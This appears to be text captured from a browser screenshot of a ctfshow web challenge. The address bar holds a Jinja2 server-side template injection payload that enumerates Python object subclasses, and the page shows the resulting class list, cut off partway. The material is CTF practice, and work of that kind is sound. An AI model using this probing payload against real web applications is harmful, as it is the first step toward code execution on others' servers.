 不安全 59.110.162.87:32792/?user={{"".__class__.__base__.__subclasses__()}} 重新启动即可更新
欧亿Ai-7.0 ctfshow-web入门-... 酷炫cmd命令行工... Base64 编码/解码 |... ctfshow web176-?... CTFshow-WEB入... Unicode与中文 编... ctf.show 白雪与红玫 - 格林... 小羊羔与小鱼儿 -...
Hi [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class
'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>,
<class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class
'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>,
<class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class
'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>,
<class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>,
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class